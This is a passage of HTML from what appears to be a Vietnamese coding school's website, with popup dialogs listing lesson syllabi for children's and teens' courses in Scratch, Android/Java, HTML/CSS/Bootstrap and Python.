<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch + Khối lệnh chuyển động + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh điều khiển + Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng hoa quả/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game vượt chướng ngại vật/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Chỉnh sửa Đồ án cuối khóa + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết Phần 1</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN II" onclick="showHideDiv('teen-a2')"/></p>
<div id="teen-a2" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Bảo vệ biển đảo (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình Hội thoại 2 người + Lên ý tưởng thực hiện Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Hội thoại + Hướng dẫn thực hiện Đồ án cuối khoá (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN III" onclick="showHideDiv('teen-a3')"/></p>
<div id="teen-a3" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình vẽ hình vuông, tô màu hình tròn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình vẽ hình theo quy luật 1</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình theo quy luật 2</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình làm Ứng dụng Đoán số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng Tính tổng + Lập trình thực hiện Đồ án cá nhân &amp; kỹ năng thuyết trình đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình làm Ứng dụng tìm Min, Max + Hướng dẫn thực hiện Đồ án cá nhân &amp; Trình bày đồ án + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm game giải bài toán chân: Gà và chó + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN IV" onclick="showHideDiv('teen-a4')"/></p>
<div id="teen-a4" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game di chuyển khối (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng tính diện tích sơn nhà</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9599" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9599,&quot;slug&quot;:&quot;level-f-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9599" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9588,&quot;slug&quot;:&quot;level-e-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9588" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I"></p>
<div id="kids-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PHẦN II"></p>
<div id="kids-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các dạng Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8047" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8047,&quot;slug&quot;:&quot;video-muc-tieu-khoa-hoc-ai-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8047" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><iframe src="//www.youtube.com/embed/EjbHXMzeX4c" width="720" height="404" allowfullscreen="allowfullscreen"></iframe></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11288" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11288,&quot;slug&quot;:&quot;level-c-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11288" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p>    <input type="button" value="PART I" /></p>
<div id="div-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world! ( Write Your first Hello World Program in PYTHON)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person? (FAMILY FEUD alike)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Python turtle &#8211; Draw a Star</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Python turtle (Part 2 ) &#8211; Draw a sky of stars</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11:  Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PART II" onclick="showHideDiv('div-c2222')"/></p>
<div id="div-c2222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review the basic program</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Dictionary in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: File, JSON in python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Introduction to OOP in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Tkinter in python (Part 1) buttons and layouts</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Tkinter in python (Part 2) buttons and widgets and menus</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Reviewing (practices)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OpenCV extension in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Introducing AI in python </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implementations for personal project</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11410" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11410,&quot;slug&quot;:&quot;icc-summer-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11410" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
